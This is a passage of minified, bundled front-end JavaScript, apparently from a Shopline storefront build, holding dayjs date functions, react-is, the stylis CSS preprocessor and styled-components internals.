Date(w);if(typeof w=="string"&&!/Z$/i.test(w)){var F=w.match(m);if(F){var z=F[2]-1||0,ie=(F[7]||"0").substring(0,3);return Y?new Date(Date.UTC(F[1],z,F[3]||1,F[4]||0,F[5]||0,F[6]||0,ie)):new Date(F[1],z,F[3]||1,F[4]||0,F[5]||0,F[6]||0,ie)}}return new Date(w)}(R),this.$x=R.x||{},this.init()},E.init=function(){var R=this.$d;this.$y=R.getFullYear(),this.$M=R.getMonth(),this.$D=R.getDate(),this.$W=R.getDay(),this.$H=R.getHours(),this.$m=R.getMinutes(),this.$s=R.getSeconds(),this.$ms=R.getMilliseconds()},E.$utils=function(){return G},E.isValid=function(){return this.$d.toString()!==L},E.isSame=function(R,O){var w=B(R);return this.startOf(O)<=w&&w<=this.endOf(O)},E.isAfter=function(R,O){return B(R)<this.startOf(O)},E.isBefore=function(R,O){return this.endOf(O)<B(R)},E.$g=function(R,O,w){return G.u(R)?this[O]:this.set(w,R)},E.unix=function(){return Math.floor(this.valueOf()/1e3)},E.valueOf=function(){return this.$d.getTime()},E.startOf=function(R,O){var w=this,Y=!!G.u(O)||O,F=G.p(R),z=function(x,ce){var oe=G.w(w.$u?Date.UTC(w.$y,ce,x):new Date(w.$y,ce,x),w);return Y?oe:oe.endOf(c)},ie=function(x,ce){return G.w(w.toDate()[x].apply(w.toDate("s"),(Y?[0,0,0,0]:[23,59,59,999]).slice(ce)),w)},k=this.$W,N=this.$M,j=this.$D,Z="set"+(this.$u?"UTC":"");switch(F){case p:return Y?z(1,0):z(31,11);case l:return Y?z(1,N):z(0,N+1);case d:var y=this.$locale().weekStart||0,re=(k<y?k+7:k)-y;return z(Y?j-re:j+(6-re),N);case c:case h:return ie(Z+"Hours",0);case u:return ie(Z+"Minutes",1);case s:return ie(Z+"Seconds",2);case o:return ie(Z+"Milliseconds",3);default:return this.clone()}},E.endOf=function(R){return this.startOf(R,!1)},E.$set=function(R,O){var w,Y=G.p(R),F="set"+(this.$u?"UTC":""),z=(w={},w[c]=F+"Date",w[h]=F+"Date",w[l]=F+"Month",w[p]=F+"FullYear",w[u]=F+"Hours",w[s]=F+"Minutes",w[o]=F+"Seconds",w[a]=F+"Milliseconds",w)[Y],ie=Y===c?this.$D+(O-this.$W):O;if(Y===l||Y===p){var k=this.clone().set(h,1);k.$d[z](ie),k.init(),this.$d=k.set(h,Math.min(this.$D,k.daysInMonth())).$d}else z&&this.$d[z](ie);return this.init(),this},E.set=function(R,O){return this.clone().$set(R,O)},E.get=function(R){return this[G.p(R)]()},E.add=function(R,O){var w,Y=this;R=Number(R);var F=G.p(O),z=function(N){var j=B(Y);return G.w(j.date(j.date()+Math.round(N*R)),Y)};if(F===l)return this.set(l,this.$M+R);if(F===p)return this.set(p,this.$y+R);if(F===c)return z(1);if(F===d)return z(7);var ie=(w={},w[s]=n,w[u]=i,w[o]=r,w)[F]||1,k=this.$d.getTime()+R*ie;return G.w(k,this)},E.subtract=function(R,O){return this.add(-1*R,O)},E.format=function(R){var O=this,w=this.$locale();if(!this.isValid())return w.invalidDate||L;var Y=R||"YYYY-MM-DDTHH:mm:ssZ",F=G.z(this),z=this.$H,ie=this.$m,k=this.$M,N=w.weekdays,j=w.months,Z=function(ce,oe,le,ne){return ce&&(ce[oe]||ce(O,Y))||le[oe].slice(0,ne)},y=function(ce){return G.s(z%12||12,ce,"0")},re=w.meridiem||function(ce,oe,le){var ne=ce<12?"AM":"PM";return le?ne.toLowerCase():ne},x={YY:String(this.$y).slice(-2),YYYY:this.$y,M:k+1,MM:G.s(k+1,2,"0"),MMM:Z(w.monthsShort,k,j,3),MMMM:Z(j,k),D:this.$D,DD:G.s(this.$D,2,"0"),d:String(this.$W),dd:Z(w.weekdaysMin,this.$W,N,2),ddd:Z(w.weekdaysShort,this.$W,N,3),dddd:N[this.$W],H:String(z),HH:G.s(z,2,"0"),h:y(1),hh:y(2),a:re(z,ie,!0),A:re(z,ie,!1),m:String(ie),mm:G.s(ie,2,"0"),s:String(this.$s),ss:G.s(this.$s,2,"0"),SSS:G.s(this.$ms,3,"0"),Z:F};return Y.replace(g,function(ce,oe){return oe||x[ce]||F.replace(":","")})},E.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},E.diff=function(R,O,w){var Y,F=G.p(O),z=B(R),ie=(z.utcOffset()-this.utcOffset())*n,k=this-z,N=G.m(this,z);return N=(Y={},Y[p]=N/12,Y[l]=N,Y[f]=N/3,Y[d]=(k-ie)/6048e5,Y[c]=(k-ie)/864e5,Y[u]=k/i,Y[s]=k/n,Y[o]=k/r,Y)[F]||k,w?N:G.a(N)},E.daysInMonth=function(){return this.endOf(l).$D},E.$locale=function(){return D[this.$L]},E.locale=function(R,O){if(!R)return this.$L;var w=this.clone(),Y=U(R,O,!0);return Y&&(w.$L=Y),w},E.clone=function(){return G.w(this.$d,this)},E.toDate=function(){return new Date(this.valueOf())},E.toJSON=function(){return this.isValid()?this.toISOString():null},E.toISOString=function(){return this.$d.toISOString()},E.toString=function(){return this.$d.toUTCString()},T}(),A=X.prototype;return B.prototype=A,[["$ms",a],["$s",o],["$m",s],["$H",u],["$W",c],["$M",l],["$y",p],["$D",h]].forEach(function(T){A[T[1]]=function(E){return this.$g(E,T[0],T[1])}}),B.extend=function(T,E){return T.$i||(T(E,X,B),T.$i=!0),B},B.locale=U,B.isDayjs=$,B.unix=function(T){return B(1e3*T)},B.en=D[M],B.Ls=D,B.p={},B})})(fe);const hm=fe.exports,gm=".shopline-element-add-to-cart",Lm="[data-ssr-plugin-pdp-checkout-button-list]",f_=".shopline-element-price",p_="product-item-price",m_="shopline-element-product-item";var hs=typeof exports=="object"&&exports&&!exports.nodeType&&exports,L1=hs&&typeof module=="object"&&module&&!module.nodeType&&module,h_=L1&&L1.exports===hs,C1=h_?gt.Buffer:void 0,v1=C1?C1.allocUnsafe:void 0;function g_(e,t){if(t)return e.slice();var r=e.length,n=v1?v1(r):new e.constructor(r);return e.copy(n),n}function oi(e){var t=new e.constructor(e.byteLength);return new ln(t).set(new ln(e)),t}function L_(e,t){var r=t?oi(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.length)}function C_(e,t){var r=-1,n=e.length;for(t||(t=Array(n));++r<n;)t[r]=e[r];return t}var E1=Object.create,v_=function(){function e(){}return function(t){if(!bt(t))return{};if(E1)return E1(t);e.prototype=t;var r=new e;return e.prototype=void 0,r}}();const E_=v_;var y_=ts(Object.getPrototypeOf,Object);const gs=y_;function M_(e){return typeof e.constructor=="function"&&!Xo(e)?E_(gs(e)):{}}function b_(e){var t=[];if(e!=null)for(var r in Object(e))t.push(r);return t}var T_=Object.prototype,I_=T_.hasOwnProperty;function R_(e){if(!bt(e))return b_(e);var t=Xo(e),r=[];for(var n in e)n=="constructor"&&(t||!I_.call(e,n))||r.push(n);return r}function ii(e){return rs(e)?es(e,!0):R_(e)}var Rn={exports:{}},ge={};/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var je=typeof Symbol=="function"&&Symbol.for,ai=je?Symbol.for("react.element"):60103,si=je?Symbol.for("react.portal"):60106,wn=je?Symbol.for("react.fragment"):60107,Sn=je?Symbol.for("react.strict_mode"):60108,Pn=je?Symbol.for("react.profiler"):60114,Dn=je?Symbol.for("react.provider"):60109,An=je?Symbol.for("react.context"):60110,ci=je?Symbol.for("react.async_mode"):60111,On=je?Symbol.for("react.concurrent_mode"):60111,Nn=je?Symbol.for("react.forward_ref"):60112,kn=je?Symbol.for("react.suspense"):60113,w_=je?Symbol.for("react.suspense_list"):60120,Yn=je?Symbol.for("react.memo"):60115,xn=je?Symbol.for("react.lazy"):60116,S_=je?Symbol.for("react.block"):60121,P_=je?Symbol.for("react.fundamental"):60117,D_=je?Symbol.for("react.responder"):60118,A_=je?Symbol.for("react.scope"):60119;function at(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case ai:switch(e=e.type,e){case ci:case On:case wn:case Pn:case Sn:case kn:return e;default:switch(e=e&&e.$$typeof,e){case An:case Nn:case xn:case Yn:case Dn:return e;default:return t}}case si:return t}}}function Ls(e){return at(e)===On}ge.AsyncMode=ci;ge.ConcurrentMode=On;ge.ContextConsumer=An;ge.ContextProvider=Dn;ge.Element=ai;ge.ForwardRef=Nn;ge.Fragment=wn;ge.Lazy=xn;ge.Memo=Yn;ge.Portal=si;ge.Profiler=Pn;ge.StrictMode=Sn;ge.Suspense=kn;ge.isAsyncMode=function(e){return Ls(e)||at(e)===ci};ge.isConcurrentMode=Ls;ge.isContextConsumer=function(e){return at(e)===An};ge.isContextProvider=function(e){return at(e)===Dn};ge.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===ai};ge.isForwardRef=function(e){return at(e)===Nn};ge.isFragment=function(e){return at(e)===wn};ge.isLazy=function(e){return at(e)===xn};ge.isMemo=function(e){return at(e)===Yn};ge.isPortal=function(e){return at(e)===si};ge.isProfiler=function(e){return at(e)===Pn};ge.isStrictMode=function(e){return at(e)===Sn};ge.isSuspense=function(e){return at(e)===kn};ge.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===wn||e===On||e===Pn||e===Sn||e===kn||e===w_||typeof e=="object"&&e!==null&&(e.$$typeof===xn||e.$$typeof===Yn||e.$$typeof===Dn||e.$$typeof===An||e.$$typeof===Nn||e.$$typeof===P_||e.$$typeof===D_||e.$$typeof===A_||e.$$typeof===S_)};ge.typeOf=at;(function(e){e.exports=ge})(Rn);var O_=function(t,r,n,i){var a=n?n.call(i,t,r):void 0;if(a!==void 0)return!!a;if(t===r)return!0;if(typeof t!="object"||!t||typeof r!="object"||!r)return!1;var o=Object.keys(t),s=Object.keys(r);if(o.length!==s.length)return!1;for(var u=Object.prototype.hasOwnProperty.bind(r),c=0;c<o.length;c++){var d=o[c];if(!u(d))return!1;var l=t[d],f=r[d];if(a=n?n.call(i,l,f,d):void 0,a===!1||a===void 0&&l!==f)return!1}return!0};function N_(e){function t(k,N,j,Z,y){for(var re=0,x=0,ce=0,oe=0,le,ne,De=0,Be=0,ae,Te=ae=le=0,pe=0,we=0,Lt=0,Se=0,Ct=j.length,Pe=Ct-1,He,ee="",he="",vt="",st="",ze;pe<Ct;){if(ne=j.charCodeAt(pe),pe===Pe&&x+oe+ce+re!==0&&(x!==0&&(ne=x===47?10:47),oe=ce=re=0,Ct++,Pe++),x+oe+ce+re===0){if(pe===Pe&&(0<we&&(ee=ee.replace(f,"")),0<ee.trim().length)){switch(ne){case 32:case 9:case 59:case 13:case 10:break;default:ee+=j.charAt(pe)}ne=59}switch(ne){case 123:for(ee=ee.trim(),le=ee.charCodeAt(0),ae=1,Se=++pe;pe<Ct;){switch(ne=j.charCodeAt(pe)){case 123:ae++;break;case 125:ae--;break;case 47:switch(ne=j.charCodeAt(pe+1)){case 42:case 47:e:{for(Te=pe+1;Te<Pe;++Te)switch(j.charCodeAt(Te)){case 47:if(ne===42&&j.charCodeAt(Te-1)===42&&pe+2!==Te){pe=Te+1;break e}break;case 10:if(ne===47){pe=Te+1;break e}}pe=Te}}break;case 91:ne++;case 40:ne++;case 34:case 39:for(;pe++<Pe&&j.charCodeAt(pe)!==ne;);}if(ae===0)break;pe++}switch(ae=j.substring(Se,pe),le===0&&(le=(ee=ee.replace(l,"").trim()).charCodeAt(0)),le){case 64:switch(0<we&&(ee=ee.replace(f,"")),ne=ee.charCodeAt(1),ne){case 100:case 109:case 115:case 45:we=N;break;default:we=O}if(ae=t(N,we,ae,ne,y+1),Se=ae.length,0<Y&&(we=r(O,ee,Lt),ze=s(3,ae,we,N,T,A,Se,ne,y,Z),ee=we.join(""),ze!==void 0&&(Se=(ae=ze.trim()).length)===0&&(ne=0,ae="")),0<Se)switch(ne){case 115:ee=ee.replace(D,o);case 100:case 109:case 45:ae=ee+"{"+ae+"}";break;case 107:ee=ee.replace(C,"$1 $2"),ae=ee+"{"+ae+"}",ae=R===1||R===2&&a("@"+ae,3)?"@-webkit-"+ae+"@"+ae:"@"+ae;break;default:ae=ee+ae,Z===112&&(ae=(he+=ae,""))}else ae="";break;default:ae=t(N,r(N,ee,Lt),ae,Z,y+1)}vt+=ae,ae=Lt=we=Te=le=0,ee="",ne=j.charCodeAt(++pe);break;case 125:case 59:if(ee=(0<we?ee.replace(f,""):ee).trim(),1<(Se=ee.length))switch(Te===0&&(le=ee.charCodeAt(0),le===45||96<le&&123>le)&&(Se=(ee=ee.replace(" ",":")).length),0<Y&&(ze=s(1,ee,N,k,T,A,he.length,Z,y,Z))!==void 0&&(Se=(ee=ze.trim()).length)===0&&(ee="\0\0"),le=ee.charCodeAt(0),ne=ee.charCodeAt(1),le){case 0:break;case 64:if(ne===105||ne===99){st+=ee+j.charAt(pe);break}default:ee.charCodeAt(Se-1)!==58&&(he+=i(ee,le,ne,ee.charCodeAt(2)))}Lt=we=Te=le=0,ee="",ne=j.charCodeAt(++pe)}}switch(ne){case 13:case 10:x===47?x=0:1+le===0&&Z!==107&&0<ee.length&&(we=1,ee+="\0"),0<Y*z&&s(0,ee,N,k,T,A,he.length,Z,y,Z),A=1,T++;break;case 59:case 125:if(x+oe+ce+re===0){A++;break}default:switch(A++,He=j.charAt(pe),ne){case 9:case 32:if(oe+re+x===0)switch(De){case 44:case 58:case 9:case 32:He="";break;default:ne!==32&&(He=" ")}break;case 0:He="\\0";break;case 12:He="\\f";break;case 11:He="\\v";break;case 38:oe+x+re===0&&(we=Lt=1,He="\f"+He);break;case 108:if(oe+x+re+E===0&&0<Te)switch(pe-Te){case 2:De===112&&j.charCodeAt(pe-3)===58&&(E=De);case 8:Be===111&&(E=Be)}break;case 58:oe+x+re===0&&(Te=pe);break;case 44:x+ce+oe+re===0&&(we=1,He+="\r");break;case 34:case 39:x===0&&(oe=oe===ne?0:oe===0?ne:oe);break;case 91:oe+x+ce===0&&re++;break;case 93:oe+x+ce===0&&re--;break;case 41:oe+x+re===0&&ce--;break;case 40:if(oe+x+re===0){if(le===0)switch(2*De+3*Be){case 533:break;default:le=1}ce++}break;case 64:x+ce+oe+re+Te+ae===0&&(ae=1);break;case 42:case 47:if(!(0<oe+re+ce))switch(x){case 0:switch(2*ne+3*j.charCodeAt(pe+1)){case 235:x=47;break;case 220:Se=pe,x=42}break;case 42:ne===47&&De===42&&Se+2!==pe&&(j.charCodeAt(Se+2)===33&&(he+=j.substring(Se,pe+1)),He="",x=0)}}x===0&&(ee+=He)}Be=De,De=ne,pe++}if(Se=he.length,0<Se){if(we=N,0<Y&&(ze=s(2,he,we,k,T,A,Se,Z,y,Z),ze!==void 0&&(he=ze).length===0))return st+he+vt;if(he=we.join(",")+"{"+he+"}",R*E!==0){switch(R!==2||a(he,2)||(E=0),E){case 111:he=he.replace(b,":-moz-$1")+he;break;case 112:he=he.replace(v,"::-webkit-input-$1")+he.replace(v,"::-moz-$1")+he.replace(v,":-ms-input-$1")+he}E=0}}return st+he+vt}function r(k,N,j){var Z=N.trim().split(m);N=Z;var y=Z.length,re=k.length;switch(re){case 0:case 1:var x=0;for(k=re===0?"":k[0]+" ";x<y;++x)N[x]=n(k,N[x],j).trim();break;default:var ce=x=0;for(N=[];x<y;++x)for(var oe=0;oe<re;++oe)N[ce++]=n(k[oe]+" ",Z[x],j).trim()}return N}function n(k,N,j){var Z=N.charCodeAt(0);switch(33>Z&&(Z=(N=N.trim()).charCodeAt(0)),Z){case 38:return N.replace(g,"$1"+k.trim());case 58:return k.trim()+N.replace(g,"$1"+k.trim());default:if(0<1*j&&0<N.indexOf("\f"))return N.replace(g,(k.charCodeAt(0)===58?"":"$1")+k.trim())}return k+N}function i(k,N,j,Z){var y=k+";",re=2*N+3*j+4*Z;if(re===944){k=y.indexOf(":",9)+1;var x=y.substring(k,y.length-1).trim();return x=y.substring(0,k).trim()+x+";",R===1||R===2&&a(x,1)?"-webkit-"+x+x:x}if(R===0||R===2&&!a(y,1))return y;switch(re){case 1015:return y.charCodeAt(10)===97?"-webkit-"+y+y:y;case 951:return y.charCodeAt(3)===116?"-webkit-"+y+y:y;case 963:return y.charCodeAt(5)===110?"-webkit-"+y+y:y;case 1009:if(y.charCodeAt(4)!==100)break;case 969:case 942:return"-webkit-"+y+y;case 978:return"-webkit-"+y+"-moz-"+y+y;case 1019:case 983:return"-webkit-"+y+"-moz-"+y+"-ms-"+y+y;case 883:if(y.charCodeAt(8)===45)return"-webkit-"+y+y;if(0<y.indexOf("image-set(",11))return y.replace(X,"$1-webkit-$2")+y;break;case 932:if(y.charCodeAt(4)===45)switch(y.charCodeAt(5)){case 103:return"-webkit-box-"+y.replace("-grow","")+"-webkit-"+y+"-ms-"+y.replace("grow","positive")+y;case 115:return"-webkit-"+y+"-ms-"+y.replace("shrink","negative")+y;case 98:return"-webkit-"+y+"-ms-"+y.replace("basis","preferred-size")+y}return"-webkit-"+y+"-ms-"+y+y;case 964:return"-webkit-"+y+"-ms-flex-"+y+y;case 1023:if(y.charCodeAt(8)!==99)break;return x=y.substring(y.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),"-webkit-box-pack"+x+"-webkit-"+y+"-ms-flex-pack"+x+y;case 1005:return h.test(y)?y.replace(p,":-webkit-")+y.replace(p,":-moz-")+y:y;case 1e3:switch(x=y.substring(13).trim(),N=x.indexOf("-")+1,x.charCodeAt(0)+x.charCodeAt(N)){case 226:x=y.replace(M,"tb");break;case 232:x=y.replace(M,"tb-rl");break;case 220:x=y.replace(M,"lr");break;default:return y}return"-webkit-"+y+"-ms-"+x+y;case 1017:if(y.indexOf("sticky",9)===-1)break;case 975:switch(N=(y=k).length-10,x=(y.charCodeAt(N)===33?y.substring(0,N):y).substring(k.indexOf(":",7)+1).trim(),re=x.charCodeAt(0)+(x.charCodeAt(7)|0)){case 203:if(111>x.charCodeAt(8))break;case 115:y=y.replace(x,"-webkit-"+x)+";"+y;break;case 207:case 102:y=y.replace(x,"-webkit-"+(102<re?"inline-":"")+"box")+";"+y.replace(x,"-webkit-"+x)+";"+y.replace(x,"-ms-"+x+"box")+";"+y}return y+";";case 938:if(y.charCodeAt(5)===45)switch(y.charCodeAt(6)){case 105:return x=y.replace("-items",""),"-webkit-"+y+"-webkit-box-"+x+"-ms-flex-"+x+y;case 115:return"-webkit-"+y+"-ms-flex-item-"+y.replace(U,"")+y;default:return"-webkit-"+y+"-ms-flex-line-pack"+y.replace("align-content","").replace(U,"")+y}break;case 973:case 989:if(y.charCodeAt(3)!==45||y.charCodeAt(4)===122)break;case 931:case 953:if(G.test(k)===!0)return(x=k.substring(k.indexOf(":")+1)).charCodeAt(0)===115?i(k.replace("stretch","fill-available"),N,j,Z).replace(":fill-available",":stretch"):y.replace(x,"-webkit-"+x)+y.replace(x,"-moz-"+x.replace("fill-",""))+y;break;case 962:if(y="-webkit-"+y+(y.charCodeAt(5)===102?"-ms-"+y:"")+y,j+Z===211&&y.charCodeAt(13)===105&&0<y.indexOf("transform",10))return y.substring(0,y.indexOf(";",27)+1).replace(L,"$1-webkit-$2")+y}return y}function a(k,N){var j=k.indexOf(N===1?":":"{"),Z=k.substring(0,N!==3?j:10);return j=k.substring(j+1,k.length-1),F(N!==2?Z:Z.replace(B,"$1"),j,N)}function o(k,N){var j=i(N,N.charCodeAt(0),N.charCodeAt(1),N.charCodeAt(2));return j!==N+";"?j.replace($," or ($1)").substring(4):"("+N+")"}function s(k,N,j,Z,y,re,x,ce,oe,le){for(var ne=0,De=N,Be;ne<Y;++ne)switch(Be=w[ne].call(d,k,De,j,Z,y,re,x,ce,oe,le)){case void 0:case!1:case!0:case null:break;default:De=Be}if(De!==N)return De}function u(k){switch(k){case void 0:case null:Y=w.length=0;break;default:if(typeof k=="function")w[Y++]=k;else if(typeof k=="object")for(var N=0,j=k.length;N<j;++N)u(k[N]);else z=!!k|0}return u}function c(k){return k=k.prefix,k!==void 0&&(F=null,k?typeof k!="function"?R=1:(R=2,F=k):R=0),c}function d(k,N){var j=k;if(33>j.charCodeAt(0)&&(j=j.trim()),ie=j,j=[ie],0<Y){var Z=s(-1,N,j,j,T,A,0,0,0,0);Z!==void 0&&typeof Z=="string"&&(N=Z)}var y=t(O,j,N,0,0);return 0<Y&&(Z=s(-2,y,j,j,T,A,y.length,0,0,0),Z!==void 0&&(y=Z)),ie="",E=0,A=T=1,y}var l=/^\0+/g,f=/[\0\r\f]/g,p=/: */g,h=/zoo|gra/,L=/([,: ])(transform)/g,m=/,\r+?/g,g=/([\t\r\n ])*\f?&/g,C=/@(k\w+)\s*(\S*)\s*/,v=/::(place)/g,b=/:(read-only)/g,M=/[svh]\w+-[tblr]{2}/,D=/\(\s*(.*)\s*\)/g,$=/([\s\S]*?);/g,U=/-self|flex-/g,B=/[^]*?(:[rp][el]a[\w-]+)[^]*/,G=/stretch|:\s*\w+\-(?:conte|avail)/,X=/([^-])(image-set\()/,A=1,T=1,E=0,R=1,O=[],w=[],Y=0,F=null,z=0,ie="";return d.use=u,d.set=c,e!==void 0&&c(e),d}var k_={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function Y_(e){var t=Object.create(null);return function(r){return t[r]===void 0&&(t[r]=e(r)),t[r]}}var x_=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,y1=Y_(function(e){return x_.test(e)||e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)<91}),ui=Rn.exports,B_={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},H_={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},$_={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},Cs={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},li={};li[ui.ForwardRef]=$_;li[ui.Memo]=Cs;function M1(e){return ui.isMemo(e)?Cs:li[e.$$typeof]||B_}var F_=Object.defineProperty,j_=Object.getOwnPropertyNames,b1=Object.getOwnPropertySymbols,U_=Object.getOwnPropertyDescriptor,V_=Object.getPrototypeOf,T1=Object.prototype;function vs(e,t,r){if(typeof t!="string"){if(T1){var n=V_(t);n&&n!==T1&&vs(e,n,r)}var i=j_(t);b1&&(i=i.concat(b1(t)));for(var a=M1(e),o=M1(t),s=0;s<i.length;++s){var u=i[s];if(!H_[u]&&!(r&&r[u])&&!(o&&o[u])&&!(a&&a[u])){var c=U_(t,u);try{F_(e,u,c)}catch(d){}}}}return e}var G_=vs;function mt(){return(mt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var I1=function(e,t){for(var r=[e[0]],n=0,i=t.length;n<i;n+=1)r.push(t[n],e[n+1]);return r},bo=function(e){return e!==null&&typeof e=="object"&&(e.toString?e.toString():Object.prototype.toString.call(e))==="[object Object]"&&!Rn.exports.typeOf(e)},_n=Object.freeze([]),xt=Object.freeze({});function ur(e){return typeof e=="function"}function R1(e){return e.displayName||e.name||"Component"}function di(e){return e&&typeof e.styledComponentId=="string"}var lr=typeof process<"u"&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",_i=typeof window<"u"&&"HTMLElement"in window,W_=Boolean(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==""?process.env.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&process.env.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.SC_DISABLE_SPEEDY!==void 0&&process.env.SC_DISABLE_SPEEDY!==""?process.env.SC_DISABLE_SPEEDY!=="false"&&process.env.SC_DISABLE_SPEEDY:!1),z_={};function Zt(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var Z_=function(){function e(r){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=r}var t=e.prototype;return t.indexOfGroup=function(r){for(var n=0,i=0;i<r;i++)n+=this.groupSizes[i];return n},t.insertRules=function(r,n){if(r>=this.groupSizes.length){for(var i=this.groupSizes,a=i.length,o=a;r>=o;)(o<<=1)<0&&Zt(16,""+r);this.groupSizes=new Uint32Array(o),this.groupSizes.set(i),this.length=o;for(var s=a;s<o;s++)this.groupSizes[s]=0}for(var u=this.indexOfGroup(r+1),c=0,d=n.length;c<d;c++)this.tag.insertRule(u,n[c])&&(this.groupSizes[r]++,u++)},t.clearGroup=function(r){if(r<this.length){var n=this.groupSizes[r],i=this.indexOfGroup(r),a=i+n;this.groupSizes[r]=0;for(var 